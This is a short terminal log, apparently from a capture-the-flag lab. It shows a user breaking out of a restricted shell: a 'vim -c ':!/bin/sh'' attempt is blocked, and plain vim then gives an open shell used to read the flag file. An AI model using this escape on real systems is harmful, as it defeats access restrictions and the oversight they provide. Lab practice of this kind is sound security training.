 *** forbidden shell escape: "/bin/sh"
This incident has been reported.
shell returned 1
Press ENTER or type command to continue
margaret:~$ id
*** forbidden command: id
margaret:~$ vim -c ':!/bin/sh'
*** forbidden shell escape: "/bin/sh"
This incident has been reported.
shell returned 1
Press ENTER or type command to continue
margaret:~$ vim
$ id
uid=1001(margaret) gid=1001(margaret) groups=1001(margaret)
$
margaret:~$ id
*** forbidden command: id
margaret:~$ vim
$ id
uid=1001(margaret) gid=1001(margaret) groups=1001(margaret)
$ pwd
/home/margaret
$ ls
Desktop  Documents  Downloads  flag.txt  Music  Pictures  Public  snap  Templates  Videos
$ cat flag.yxy
cat: flag.yxy: No such file or directory
$ cat flag.txt
DANTE{LF1_M@K3s_u5_lol}
$